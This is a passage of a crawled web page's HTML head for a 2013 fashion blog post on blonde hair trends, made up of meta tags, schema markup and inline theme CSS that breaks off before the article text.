

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fashforums.com/blog/top-10-hair-trends-for-blondes-in-2013.html
body_size: 23288
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8" ><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" /><link rel="pingback" href="https://fashforums.com/blog/xmlrpc.php" /><meta property="og:type" content="article" /><meta property="og:image" content="https://fashforums.com/blog/wp-content/uploads/2013/06/Country-Cutie-a3214321.jpg" /><meta name="twitter:image" content="https://fashforums.com/blog/wp-content/uploads/2013/06/Country-Cutie-a3214321.jpg" /><meta property="og:url" content="https://fashforums.com/blog/top-10-hair-trends-for-blondes-in-2013.html" /><meta property="og:title" content="Top 10 Hair Trends For Blondes In 2013" /><meta property="og:description" content="If you’re blonde, or planning to be a blonde this year, you’re in for a good time! There are so many fabulous hair trends for blonde girls that you’ll be left gasping for choice. We’ve put together the top 10 hair trends for blonde girls here. Try them! 1. Country Cutie Try long layers with [&hellip;]" /><meta name="twitter:card" content="summary_large_image"><meta name="twitter:url" content="https://fashforums.com/blog/top-10-hair-trends-for-blondes-in-2013.html"><meta name="twitter:title" content="Top 10 Hair Trends For Blondes In 2013"><meta name="twitter:description" content="If you’re blonde, or planning to be a blonde this year, you’re in for a good time! There are so many fabulous hair trends for blonde girls that you’ll be left gasping for choice. We’ve put together the top 10 hair trends for blonde girls here. Try them! 1. Country Cutie Try long layers with [&hellip;]"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Top 10 Hair Trends For Blondes In 2013 - Fashion Blog and Forums</title><link rel="canonical" href="https://fashforums.com/blog/top-10-hair-trends-for-blondes-in-2013.html" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Top 10 Hair Trends For Blondes In 2013 - Fashion Blog and Forums" /><meta property="og:description" content="If you’re blonde, or planning to be a blonde this year, you’re in for a good time! There are so many fabulous hair trends for blonde girls that you’ll be left gasping for choice. We’ve put together the top 10 hair trends for blonde girls here. Try them! 1. Country Cutie Try long layers with [&hellip;]" /><meta property="og:url" content="https://fashforums.com/blog/top-10-hair-trends-for-blondes-in-2013.html" /><meta property="og:site_name" content="Fashion Blog and Forums" /><meta property="article:published_time" content="2013-06-06T20:14:19+00:00" /><meta property="article:modified_time" content="2014-07-30T06:19:25+00:00" /><meta property="og:image" content="https://fashforums.com/blog/wp-content/uploads/2013/06/Country-Cutie-a3214321.jpg" /><meta property="og:image:width" content="396" /><meta property="og:image:height" content="594" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Rabi" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@fashforums" /><meta name="twitter:site" content="@fashforums" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Rabi" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="3 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fashforums.com/blog/top-10-hair-trends-for-blondes-in-2013.html","url":"https://fashforums.com/blog/top-10-hair-trends-for-blondes-in-2013.html","name":"Top 10 Hair Trends For Blondes In 2013 - Fashion Blog and Forums","isPartOf":{"@id":"https://fashforums.com/blog/#website"},"primaryImageOfPage":{"@id":"https://fashforums.com/blog/top-10-hair-trends-for-blondes-in-2013.html#primaryimage"},"image":{"@id":"https://fashforums.com/blog/top-10-hair-trends-for-blondes-in-2013.html#primaryimage"},"thumbnailUrl":"https://fashforums.com/blog/wp-content/uploads/2013/06/Country-Cutie-a3214321.jpg","datePublished":"2013-06-06T20:14:19+00:00","dateModified":"2014-07-30T06:19:25+00:00","author":{"@id":"https://fashforums.com/blog/#/schema/person/1555709afdbf9349fe7445f6b6cf2f5f"},"breadcrumb":{"@id":"https://fashforums.com/blog/top-10-hair-trends-for-blondes-in-2013.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fashforums.com/blog/top-10-hair-trends-for-blondes-in-2013.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fashforums.com/blog/top-10-hair-trends-for-blondes-in-2013.html#primaryimage","url":"https://fashforums.com/blog/wp-content/uploads/2013/06/Country-Cutie-a3214321.jpg","contentUrl":"https://fashforums.com/blog/wp-content/uploads/2013/06/Country-Cutie-a3214321.jpg","width":396,"height":594,"caption":"Country Cutie"},{"@type":"BreadcrumbList","@id":"https://fashforums.com/blog/top-10-hair-trends-for-blondes-in-2013.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fashforums.com/blog/"},{"@type":"ListItem","position":2,"name":"Top 10 Hair Trends For Blondes In 2013"}]},{"@type":"WebSite","@id":"https://fashforums.com/blog/#website","url":"https://fashforums.com/blog/","name":"Fashion Blog and Forums","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fashforums.com/blog/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://fashforums.com/blog/#/schema/person/1555709afdbf9349fe7445f6b6cf2f5f","name":"Rabi","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fashforums.com/blog/#/schema/person/image/","url":"https://fashforums.com/blog/wp-content/litespeed/avatar/e7763a9360ca898471f7967387914e29.jpg?ver=1768527382","contentUrl":"https://fashforums.com/blog/wp-content/litespeed/avatar/e7763a9360ca898471f7967387914e29.jpg?ver=1768527382","caption":"Rabi"},"url":"https://fashforums.com/blog/author/rabi"}]}</script> <link rel='dns-prefetch' href='//secure.gravatar.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//ajax.googleapis.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//v0.wordpress.com' /><link rel='dns-prefetch' href='//tpc.googlesyndication.com' /><link rel='dns-prefetch' href='//www.googletagservices.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Fashion Blog and Forums &raquo; Feed" href="https://fashforums.com/blog/feed" /><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}html,body,div,span,h1,h2,h3,h4,a,img,i,ul,li,form,article,header,nav{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}article,header,nav{display:block}ul{list-style:none}html{overflow-x:hidden}body{color:#000;font-size:1rem;-webkit-font-smoothing:antialiased;font-weight:400;line-height:100%;margin:0 auto;padding:0}h1,h2,h3,h4,h3 a{-webkit-backface-visibility:hidden;color:#000}img{max-width:100%;height:auto;-webkit-backface-visibility:hidden}a,a:visited{opacity:1;text-decoration:none}#mvp-site,#mvp-site-wall{overflow:hidden;width:100%}#mvp-site-main{width:100%}#mvp-site-main{-webkit-backface-visibility:hidden;backface-visibility:hidden;margin-top:0;z-index:9999}.relative{position:relative}.right{float:right}.left{float:left}.mvp-mob-img{display:none!important}#mvp-main-head-wrap{width:100%}#mvp-main-nav-wrap{width:100%}.mvp-main-box{margin:0 auto;width:1200px;height:100%}h2.mvp-logo-title{display:block;font-size:0px}span.mvp-nav-search-but{float:right;font-size:20px;line-height:1;padding:15px 0}#mvp-search-wrap{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:rgba(0,0,0,.94);opacity:0;position:fixed;top:0;left:0;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);-o-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);width:100%;height:100%;z-index:999999}#mvp-search-wrap .mvp-search-but-wrap span{background:#fff;top:27px}#mvp-search-box{margin:-30px 0 0 -25%;position:absolute;top:50%;left:50%;width:50%}#searchform input{background:0 0;border:0;color:#fff;float:left;font-size:50px;font-weight:300;line-height:1;padding:5px 0;text-transform:uppercase;width:100%;height:50px}#searchform #searchsubmit{border:none;float:left}#mvp-main-nav-small,#mvp-nav-small-wrap,#mvp-main-nav-small-cont,.mvp-nav-small-cont{width:100%}#mvp-main-nav-small{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;height:50px;z-index:99999}.mvp-nav-small-cont{height:50px}.mvp-nav-small-right-out{margin-right:-50px;width:100%}.mvp-nav-small-right-in{margin-right:50px}.mvp-nav-small-left-out{margin-left:-50px;width:100%}.mvp-nav-small-left-in{margin-left:50px}#mvp-nav-small-left{margin:15px 20px 15px 0;width:30px;height:20px}#mvp-main-nav-small .mvp-nav-menu ul{text-align:left}#mvp-main-nav-small .mvp-drop-nav-title{margin:0;overflow:hidden;max-width:680px;height:0}.mvp-nav-small-mid{width:100%}.mvp-nav-small-mid-right{max-width:780px}#mvp-main-nav-small .mvp-nav-menu{overflow:hidden}.mvp-nav-small-logo{line-height:0;margin:10px 20px 10px 0;height:30px;max-width:200px}#mvp-nav-small-right{margin-left:20px;width:30px;height:50px}.mvp-nav-menu{text-align:center;width:100%;height:50px}.mvp-nav-menu ul{float:left;text-align:center;width:100%}.mvp-nav-menu ul li{display:inline-block;position:relative}.mvp-nav-menu ul li a{float:left;font-size:14px;font-weight:500;line-height:1;padding:18px 12px;position:relative;text-transform:uppercase}#mvp-fly-wrap{overflow:hidden;position:fixed;top:0;bottom:0;left:0;-webkit-transform:translate3d(-370px,0,0);-moz-transform:translate3d(-370px,0,0);-ms-transform:translate3d(-370px,0,0);-o-transform:translate3d(-370px,0,0);transform:translate3d(-370px,0,0);width:370px;height:100%;z-index:999999}.mvp-fly-but-wrap,.mvp-search-but-wrap{width:30px}.mvp-fly-but-wrap{height:20px}#mvp-fly-wrap .mvp-fly-but-wrap{margin:15px 0}.mvp-search-but-wrap{position:absolute;top:60px;right:80px;width:60px;height:60px}.mvp-fly-but-wrap span,.mvp-search-but-wrap span{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;display:block;position:absolute;left:0;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);height:3px}.mvp-fly-but-wrap span:nth-child(1){top:0;width:30px}.mvp-fly-but-wrap span:nth-child(2),.mvp-fly-but-wrap span:nth-child(3){top:8px;width:24px}.mvp-fly-but-wrap span:nth-child(4){top:16px;width:18px}.mvp-search-but-wrap span:nth-child(1){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);width:30px}.mvp-search-but-wrap span:nth-child(2){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);width:30px}.mvp-search-but-wrap span:nth-child(1),.mvp-search-but-wrap span:nth-child(2){width:60px}#mvp-fly-menu-top{width:100%;height:50px}.mvp-fly-top-out{margin-right:-100px;left:50px;width:100%}.mvp-fly-top-in{margin-right:100px}#mvp-fly-logo{margin:10px 6.25%;text-align:center;width:87.5%;height:30px}#mvp-fly-logo img{line-height:0;height:100%}.mvp-fly-but-menu{float:left;margin-left:15px;position:relative}.mvp-fly-top{background:rgba(0,0,0,.3);border-top:1px solid #fff;border-left:1px solid #fff;border-bottom:1px solid #fff;color:#fff;opacity:1;overflow:hidden;position:fixed;right:0;top:50%;-webkit-transform:translate3d(100px,0,0);-moz-transform:translate3d(100px,0,0);-ms-transform:translate3d(100px,0,0);-o-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0);width:50px;height:50px;z-index:9999}.mvp-fly-top i{font-size:40px;line-height:100%;position:absolute;top:4px;left:12.1px}#mvp-fly-menu-wrap{overflow:hidden;position:absolute;top:50px;left:0;width:100%;height:100%}nav.mvp-fly-nav-menu{-webkit-backface-visibility:hidden;backface-visibility:hidden;margin:20px 5.40540540541% 0;overflow:hidden;position:absolute!important;width:89.1891891892%;max-height:65%}nav.mvp-fly-nav-menu ul{float:left;position:relative;width:100%}nav.mvp-fly-nav-menu ul li{border-top:1px solid rgba(255,255,255,.1);float:left;position:relative;width:100%}nav.mvp-fly-nav-menu ul li:first-child{border-top:none;margin-top:-14px}nav.mvp-fly-nav-menu ul li a{color:#fff;display:inline-block;float:left;font-size:14px;font-weight:500;line-height:1;padding:14px 0;text-transform:uppercase;width:calc(100% - 20px)}.mvp-fly-fade{background:#000;opacity:0;width:100%;position:fixed;top:0;left:0;z-index:99999}#mvp-fly-soc-wrap{margin:0 5.40540540541%;position:absolute;bottom:20px;left:0;text-align:center;width:89.1891891892%}span.mvp-fly-soc-head{display:inline-block;font-size:.7rem;font-weight:400;line-height:1;margin-bottom:15px;text-transform:uppercase}ul.mvp-fly-soc-list{text-align:center;width:100%}#mvp-main-body-wrap{background:#fff;padding-bottom:60px;width:100%}#mvp-article-wrap{width:100%}#mvp-article-wrap{float:left;position:relative}h3.mvp-post-cat{margin-bottom:10px;width:100%}span.mvp-post-cat{color:#fff;display:inline-block;font-size:1rem;font-weight:700;line-height:1;padding:5px 13px;text-transform:uppercase;-webkit-transform:skewX(-15deg);-moz-transform:skewX(-15deg);-ms-transform:skewX(-15deg);-o-transform:skewX(-15deg);transform:skewX(-15deg)}h1.mvp-post-title{color:#000;font-family:'Oswald',sans-serif;font-size:3.5rem;font-weight:700;letter-spacing:-.02em;line-height:1.1;margin-right:20%;width:80%}#mvp-post-feat-img{line-height:0;margin-bottom:30px;text-align:center;width:100%}#mvp-post-feat-img-wide{background:#000;margin-bottom:30px;overflow:hidden;width:100%;max-height:720px}#mvp-post-feat-img-wide #mvp-post-feat-img{margin-bottom:0}#mvp-post-feat-img-wide #mvp-post-feat-img img{opacity:.4;width:100%}#mvp-post-feat-text-wrap{position:absolute;left:0;bottom:30%;width:100%}.mvp-post-feat-text-main{margin:0 auto;max-width:1200px}.mvp-post-feat-text{width:37%}h1.mvp-post-title-wide{color:#fff;font-size:3.5rem;font-weight:700;letter-spacing:-.02em;line-height:1;margin-right:0;text-shadow:1px 1px 0 #000;width:100%}.posts-nav-link{display:none}.mvp-drop-nav-title{display:none;margin-left:20px;max-width:780px;overflow:hidden;height:30px}.mvp-drop-nav-title h4{color:#fff;float:left;font-size:23px;font-weight:700;letter-spacing:-.02em;line-height:30px;padding:0;width:200%}.mvp-cont-read-but-wrap{background-image:-moz-linear-gradient(to bottom,rgba(255,255,255,0) 0,rgba(255,255,255,.9) 50%,rgba(255,255,255,1) 100%);background-image:-ms-linear-gradient(to bottom,rgba(255,255,255,0) 0,rgba(255,255,255,.9) 50%,rgba(255,255,255,1) 100%);background-image:-o-linear-gradient(to bottom,rgba(255,255,255,0) 0,rgba(255,255,255,.9) 50%,rgba(255,255,255,1) 100%);background-image:-webkit-linear-gradient(to bottom,rgba(255,255,255,0) 0,rgba(255,255,255,.9) 50%,rgba(255,255,255,1) 100%);background-image:-webkit-gradient(linear,center top,center bottom,from(rgba(255,255,255,0)),to(rgba(255,255,255,1)));background-image:linear-gradient(to bottom,rgba(255,255,255,0) 0,rgba(255,255,255,.9) 50%,rgba(255,255,255,1) 100%);display:none;padding:120px 0 20px;position:absolute;top:-163px;left:0;text-align:center;width:100%}span.mvp-cont-read-but{background:#fff;border:1px solid #000;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;color:#000;display:inline-block;font-size:.8rem;font-weight:600;letter-spacing:.02em;line-height:100%;padding:10px 0;text-transform:uppercase;width:70%}#mvp-soc-mob-wrap{background:#fff;-webkit-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-moz-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-ms-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-o-box-shadow:0 0 16px 0 rgba(0,0,0,.2);box-shadow:0 0 16px 0 rgba(0,0,0,.2);display:none;position:fixed;left:0;bottom:0;-webkit-transform:translate3d(0,70px,0);-moz-transform:translate3d(0,70px,0);-ms-transform:translate3d(0,70px,0);-o-transform:translate3d(0,70px,0);transform:translate3d(0,70px,0);width:100%;height:40px;z-index:9999}.mvp-soc-mob-out{margin-right:-50px;width:100%}.mvp-soc-mob-in{margin-right:50px}.mvp-soc-mob-left{width:100%}.mvp-soc-mob-right{text-align:center;width:50px;height:40px}.mvp-soc-mob-right i{font-size:20px;padding:10px 0;vertical-align:top}ul.mvp-soc-mob-list{width:100%}ul.mvp-soc-mob-list li{float:left;overflow:hidden;text-align:center;height:40px}ul.mvp-soc-mob-list li.mvp-soc-mob-fb,ul.mvp-soc-mob-list li.mvp-soc-mob-twit{width:50%}ul.mvp-soc-mob-list li.mvp-soc-mob-pin,ul.mvp-soc-mob-list li.mvp-soc-mob-what,ul.mvp-soc-mob-list li.mvp-soc-mob-email{width:0}ul.mvp-soc-mob-list li.mvp-soc-mob-fb{background:#3b5998}ul.mvp-soc-mob-list li.mvp-soc-mob-twit{background:#55acee}ul.mvp-soc-mob-list li.mvp-soc-mob-pin{background:#bd081c}ul.mvp-soc-mob-list li.mvp-soc-mob-what{background:#29a71a}ul.mvp-soc-mob-list li.mvp-soc-mob-email{background:#bbb}ul.mvp-soc-mob-list li span{color:#fff;display:inline-block;font-size:12px;font-weight:400;line-height:1;padding:14px 0;text-transform:uppercase;vertical-align:top}ul.mvp-soc-mob-list li i{color:#fff;font-size:20px;line-height:1;margin-right:10px;padding:10px 0;vertical-align:top}.posts-nav-link{display:none}.mvp-org-wrap{display:none}a,a:visited{color:#0be6af}#searchform input{border-bottom:1px solid #0be6af}span.mvp-post-cat{background:#ff005b}#mvp-fly-wrap,.mvp-soc-mob-right,#mvp-main-nav-small-cont{background:#000}#mvp-main-nav-small .mvp-fly-but-wrap span,#mvp-fly-wrap .mvp-fly-but-wrap span{background:#777}span.mvp-fly-soc-head,.mvp-soc-mob-right i,#mvp-main-nav-small span.mvp-nav-search-but,#mvp-main-nav-small .mvp-nav-menu ul li a{color:#777}body,#searchform input,nav.mvp-fly-nav-menu ul li a,ul.mvp-soc-mob-list li span,span.mvp-fly-soc-head,span.mvp-cont-read-but{font-family:'Roboto',sans-serif}.mvp-nav-menu ul li a{font-family:'Oswald',sans-serif}h1.mvp-post-title,h1.mvp-post-title-wide,.mvp-drop-nav-title h4{font-family:'Oswald',sans-serif}span.mvp-post-cat{font-family:'Oswald',sans-serif}a,a:visited{color:#ff005b}#searchform input{border-bottom:1px solid #0be6af}span.mvp-post-cat{background:#ff005b}#mvp-fly-wrap,.mvp-soc-mob-right,#mvp-main-nav-small-cont{background:#000}#mvp-main-nav-small .mvp-fly-but-wrap span,#mvp-fly-wrap .mvp-fly-but-wrap span{background:#555}span.mvp-fly-soc-head,.mvp-soc-mob-right i,#mvp-main-nav-small span.mvp-nav-search-but,#mvp-main-nav-small .mvp-nav-menu ul li a{color:#555}body,#searchform input,nav.mvp-fly-nav-menu ul li a,ul.mvp-soc-mob-list li span,span.mvp-fly-soc-head,span.mvp-cont-read-but{font-family:'Roboto',sans-serif;font-display:swap}.mvp-nav-menu ul li a{font-family:'Oswald',sans-serif;font-display:swap}h1.mvp-post-title,h1.mvp-post-title-wide,.mvp-drop-nav-title h4{font-family:'Oswald',sans-serif;font-display:swap}span.mvp-post-cat{font-family:'Roboto',sans-serif;font-display:swap}#mvp-main-body-wrap{padding-top:20px}#mvp-post-feat-img-wide{margin-top:-20px}@media screen and (max-width:479px){#mvp-main-body-wrap{padding-top:15px}#mvp-post-feat-img-wide{margin-top:-15px}}@media screen and (max-width:479px){.single .mvp-cont-read-but-wrap{display:inline}}html,body,div,span,h1,h2,h3,h4,a,img,i,ul,li,form,article,header,nav{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}article,header,nav{display:block}body{line-height:1}ul{list-style:none}.fa,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-up:before{content:"\f106"}.fa-ellipsis-h:before{content:"\f141"}.fa-envelope:before{content:"\f0e0"}.fa-facebook-f:before{content:"\f39e"}.fa-pinterest-p:before{content:"\f231"}.fa-search:before{content:"\f002"}.fa-twitter:before{content:"\f099"}.fa-whatsapp:before{content:"\f232"}.fab{font-family:'Font Awesome 5 Brands';font-weight:400}.fa{font-family:'Font Awesome 5 Free';font-weight:900}@media screen and (min-width:1601px){.mvp-main-body-max{margin:0 auto;position:relative;width:1600px}}@media screen and (max-width:1260px) and (min-width:1200px){.mvp-main-box{margin:0 1.666666666%;width:96.666666666%}#mvp-post-feat-text-wrap{left:20px}.mvp-post-feat-text-main{float:left;margin:0;width:100%}}@media screen and (max-width:1199px) and (min-width:1100px){.mvp-main-box{margin:0 1.81818181818%;width:96.3636363636%}#mvp-post-feat-text-wrap{left:20px}h1.mvp-post-title-wide{font-size:3.3rem}.mvp-post-feat-text-main{float:left;margin:0;width:100%}}@media screen and (max-width:1099px) and (min-width:1004px){#mvp-nav-small-wrap .mvp-nav-menu{display:none!important}.mvp-main-box{margin:0 2%;width:96%}h1.mvp-post-title{margin-right:0;width:100%}#mvp-post-feat-text-wrap{left:20px}h1.mvp-post-title-wide{font-size:3rem}.mvp-nav-small-mid{text-align:center}.mvp-nav-small-logo{float:none;margin:10px 0;width:100%;max-width:none}.mvp-post-feat-text-main{float:left;margin:0;width:100%}}@media screen and (max-width:1003px) and (min-width:900px){.mvp-fly-top,.mvp-drop-nav-title,#mvp-nav-small-wrap .mvp-nav-menu{display:none!important}#mvp-soc-mob-wrap{display:inline}.mvp-main-box{margin:0 2.2222222%;width:95.55555555%}h1.mvp-post-title{margin-right:0;width:100%}#mvp-post-feat-text-wrap{left:20px}h1.mvp-post-title-wide{font-size:2.7rem}.mvp-nav-small-mid{text-align:center}.mvp-nav-small-logo{float:none;margin:10px 0;width:100%;max-width:none}.mvp-post-feat-text-main{float:left;margin:0;width:100%}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:899px) and (min-width:768px){.mvp-fly-top,.mvp-drop-nav-title,#mvp-nav-small-wrap .mvp-nav-menu{display:none!important}#mvp-soc-mob-wrap{display:inline}.mvp-main-box{margin:0 2.60416666666%;width:94.7916666666%}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.9rem;margin-right:0;width:100%}#mvp-post-feat-img{margin-bottom:20px}#mvp-post-feat-text-wrap{left:20px}h1.mvp-post-title-wide{font-size:2.3rem}.mvp-nav-small-mid{text-align:center}.mvp-nav-small-logo{float:none;margin:10px 0;width:100%;max-width:none}.mvp-post-feat-text-main{float:left;margin:0;width:100%}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:767px) and (min-width:660px){.mvp-fly-top,.mvp-drop-nav-title,#mvp-nav-small-wrap .mvp-nav-menu{display:none!important}#mvp-soc-mob-wrap{display:inline}.mvp-main-box{margin:0 3.0303030303%;width:93.9393939393%}#mvp-search-box{margin:-25px 0 0 -30%;width:60%}#searchform input{font-size:40px;height:40px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.6rem;margin-right:0;width:100%}#mvp-post-feat-img{margin-bottom:20px}#mvp-post-feat-text-wrap{left:20px;bottom:20px}.mvp-post-feat-text{width:40%}h1.mvp-post-title-wide{font-size:2rem}.mvp-nav-small-mid{text-align:center}.mvp-nav-small-logo{float:none;margin:10px 0;width:100%;max-width:none}.mvp-post-feat-text-main{float:left;margin:0;width:100%}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:659px) and (min-width:600px){.mvp-fly-top,.mvp-drop-nav-title,#mvp-nav-small-wrap .mvp-nav-menu{display:none!important}#mvp-soc-mob-wrap{display:inline}.mvp-main-box{margin:0 3.3333333333%;width:93.3333333333%}#mvp-search-box{margin:-25px 0 0 -30%;width:60%}#searchform 